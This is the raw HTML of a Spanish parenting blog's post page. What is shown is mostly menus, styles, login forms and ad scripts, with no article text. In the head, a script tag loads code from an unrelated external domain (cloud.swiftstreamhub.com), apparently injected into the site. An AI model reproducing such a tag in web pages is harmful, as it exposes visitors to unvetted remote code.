<link rel="icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #efcdcb;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #efcdcb;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #efcdcb;
                }
                .tdm-btn-style1 {
					background-color: #efcdcb;
				}
				.tdm-btn-style2:before {
				    border-color: #efcdcb;
				}
				.tdm-btn-style2 {
				    color: #efcdcb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #efcdcb;
                    -moz-box-shadow: 0 2px 16px #efcdcb;
                    box-shadow: 0 2px 16px #efcdcb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #efcdcb;
                    -moz-box-shadow: 0 4px 26px #efcdcb;
                    box-shadow: 0 4px 26px #efcdcb;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="17622f4e7a578a0e2d86d147-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-1566 single-format-standard td-standard-pack cuales-eran-los-buenos-modales global-block-template-1 single_template_12 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categories-menu-container"><ul id="menu-categories-menu" class="td-mobile-main-menu"><li id="menu-item-3131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3131"><a href="https://www.mundodemama.com">Inicio</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3125"><a href="#">Embarazo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3101"><a href="https://www.mundodemama.com/category/embarazo-y-maternidad/">Embarazo y maternidad</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3115"><a href="https://www.mundodemama.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://www.mundodemama.com/category/nacimiento/">Nacimiento del bebé</a></li>
</ul>
</li>
<li id="menu-item-3126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3126"><a href="#">Bebés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3093"><a href="https://www.mundodemama.com/category/bebes/">Tu bebé</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3094"><a href="https://www.mundodemama.com/category/bebes0-3meses/">Bebés de 0-3 meses</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3095"><a href="https://www.mundodemama.com/category/bebes3-6meses/">Bebés de 3-6 meses</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3096"><a href="https://www.mundodemama.com/category/bebes6-9meses/">Bebés de 6-9 meses</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3097"><a href="https://www.mundodemama.com/category/bebes9-12meses/">Bebés de 9-12 meses</a></li>
	<li id="menu-item-3100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3100"><a href="https://www.mundodemama.com/category/pimerano/">El primer año del bebé</a></li>
	<li id="menu-item-3102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3102"><a href="https://www.mundodemama.com/category/estimulaciontemprana/">Estimulación y educación temprana</a></li>
	<li id="menu-item-3105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3105"><a href="https://www.mundodemama.com/category/lactancia/">Lactancia</a></li>
</ul>
</li>
<li id="menu-item-3127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3127"><a href="#">Hijos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3098"><a href="https://www.mundodemama.com/category/edadpreescolar/">Edad preescolar</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3121"><a href="https://www.mundodemama.com/category/toddlers/">Toddlers</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3123"><a href="https://www.mundodemama.com/category/tweens/">Tweens</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3092"><a href="https://www.mundodemama.com/category/adolecencia/">Adolescencia</a></li>
	<li id="menu-item-3104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3104"><a href="https://www.mundodemama.com/category/jovenesadultos/">Jóvenes adultos</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3128"><a href="#">Mamás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3106"><a href="https://www.mundodemama.com/category/mamadecasa/">Mamá de casa</a></li>
	<li id="menu-item-3107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3107"><a href="https://www.mundodemama.com/category/mamaejecutiva/">Mamá ejecutiva</a></li>
	<li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://www.mundodemama.com/category/moda-y-belleza/">Moda y Belleza</a></li>
	<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3110"><a href="https://www.mundodemama.com/category/mujer-2/">Mujer</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://www.mundodemama.com/category/trabajo/">Trabajo</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://www.mundodemama.com/category/testimonios-de-mamas/">Testimonios de mamás</a></li>
</ul>
</li>
<li id="menu-item-3129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3129"><a href="#">Familia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3103" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3103"><a href="https://www.mundodemama.com/category/familia/">Tu Familia</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://www.mundodemama.com/category/tiempo/">Tiempo</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://www.mundodemama.com/category/paternidad/">Paternidad</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://www.mundodemama.com/category/pareja-2/">Pareja</a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.mundodemama.com/category/matrimonio/">Matrimonio</a></li>
	<li id="menu-item-3099" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3099"><a href="https://www.mundodemama.com/category/educacionvalores/">Educación en valores</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3091"><a href="https://www.mundodemama.com/category/abuelos/">Abuelos</a></li>
</ul>
</li>
<li id="menu-item-3130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3130"><a href="#">Salud<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3117"><a href="https://www.mundodemama.com/category/saludymedicina/">Salud y Medicina</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://www.mundodemama.com/category/nutricion/">Nutrición</a></li>
</ul>
</li>
<li id="menu-item-3116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3116"><a href="https://www.mundodemama.com/category/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mundodemama.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 16, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://www.mundodemama.com/">
											<span class="td-logo-text">Mundo de Mamá</span>
										<span class="td-tagline-text">-Nancy Chang-</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-categories-menu-container"><ul id="menu-categories-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3131"><a href="https://www.mundodemama.com">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3125"><a href="#">Embarazo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3101"><a href="https://www.mundodemama.com/category/embarazo-y-maternidad/">Embarazo y maternidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3115"><a href="https://www.mundodemama.com/category/preconcepcion/">Preconcepción</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://www.mundodemama.com/category/nacimiento/">Nacimiento del bebé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3126"><a href="#">Bebés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3093"><a href="https://www.mundodemama.com/category/bebes/">Tu bebé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3094"><a href="https://www.mundodemama.com/category/bebes0-3meses/">Bebés de 0-3 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3095"><a href="https://www.mundodemama.com/category/bebes3-6meses/">Bebés de 3-6 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3096"><a href="https://www.mundodemama.com/category/bebes6-9meses/">Bebés de 6-9 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3097"><a href="https://www.mundodemama.com/category/bebes9-12meses/">Bebés de 9-12 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3100"><a href="https://www.mundodemama.com/category/pimerano/">El primer año del bebé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3102"><a href="https://www.mundodemama.com/category/estimulaciontemprana/">Estimulación y educación temprana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3105"><a href="https://www.mundodemama.com/category/lactancia/">Lactancia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3127"><a href="#">Hijos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3098"><a href="https://www.mundodemama.com/category/edadpreescolar/">Edad preescolar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3121"><a href="https://www.mundodemama.com/category/toddlers/">Toddlers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3123"><a href="https://www.mundodemama.com/category/tweens/">Tweens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3092"><a href="https://www.mundodemama.com/category/adolecencia/">Adolescencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3104"><a href="https://www.mundodemama.com/category/jovenesadultos/">Jóvenes adultos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3128"><a href="#">Mamás</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3106"><a href="https://www.mundodemama.com/category/mamadecasa/">Mamá de casa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3107"><a href="https://www.mundodemama.com/category/mamaejecutiva/">Mamá ejecutiva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://www.mundodemama.com/category/moda-y-belleza/">Moda y Belleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3110"><a href="https://www.mundodemama.com/category/mujer-2/">Mujer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3122"><a href="https://www.mundodemama.com/category/trabajo/">Trabajo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3119"><a href="https://www.mundodemama.com/category/testimonios-de-mamas/">Testimonios de mamás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3129"><a href="#">Familia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3103"><a href="https://www.mundodemama.com/category/familia/">Tu Familia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3120"><a href="https://www.mundodemama.com/category/tiempo/">Tiempo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://www.mundodemama.com/category/paternidad/">Paternidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://www.mundodemama.com/category/pareja-2/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3108"><a href="https://www.mundodemama.com/category/matrimonio/">Matrimonio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3099"><a href="https://www.mundodemama.com/category/educacionvalores/">Educación en valores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3091"><a href="https://www.mundodemama.com/category/abuelos/">Abuelos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3130"><a href="#">Salud</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3117"><a href="https://www.mundodemama.com/category/saludymedicina/">Salud y Medicina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://www.mundodemama.com/category/nutricion/">Nutrición</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3116"><a href="https://www.mundodemama.com/category/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mundodemama.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="17622f4e7a578a0e2d86d147-text/javascript"></script><div class="td-g-rec td-g-rec-id-header tdi_1_bd6 td_block_template_1 ">

<style>
/* custom css */
.tdi_1_bd6.td-a-rec-img{
				    text-align: left;
				}.tdi_1_bd6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="17622f4e7a578a0e2d86d147-text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-12">
        <article id="post-1566" class="post-1566 post type-post status-publish format-standard has-post-thumbnail category-adolecencia category-edadpreescolar category-educacionvalores category-estimulaciontemprana category-familia category-jovenesadultos category-mujer-2 category-preguntas-frecuentes category-toddlers category-tweens tag-cultura tag-educacion tag-jovenes tag-modales" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                                                        <h1 class="entry-title">¿Cuáles eran los buenos modales?</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-04-29T15:27:11+00:00" >Apr 29, 2011</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1566">12254</span></div>                                <div class="td-post-comments"><a href="https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/#comments"><i class="td-icon-comments"></i>4</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundodemama.com%2F2011%2F04%2F29%2F%25c2%25bfcuales-eran-los-buenos-modales%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFCu%C3%A1les+eran+los+buenos+modales%3F&url=https%3A%2F%2Fwww.mundodemama.com%2F2011%2F04%2F29%2F%25c2%25bfcuales-eran-los-buenos-modales%2F&via=mundodemama">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C2%BFCu%C3%A1les+eran+los+buenos+modales%3F %0A%0A https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/&amp;media=https://www.mundodemama.com/wp-content/uploads/2011/04/greetings_medium__small_.jpg&description=%C2%BFCu%C3%A1les+eran+los+buenos+modales%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="17622f4e7a578a0e2d86d147-text/javascript"></script><div class="td-g-rec td-g-rec-id-content_top tdi_4_161 td_block_template_1 ">

<style>
/* custom css */
.tdi_4_161.td-a-rec-img{
				    text-align: left;
				}.tdi_4_161.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="17622f4e7a578a0e2d86d147-text/javascript">
var td_screen_width = window.innerWidth;

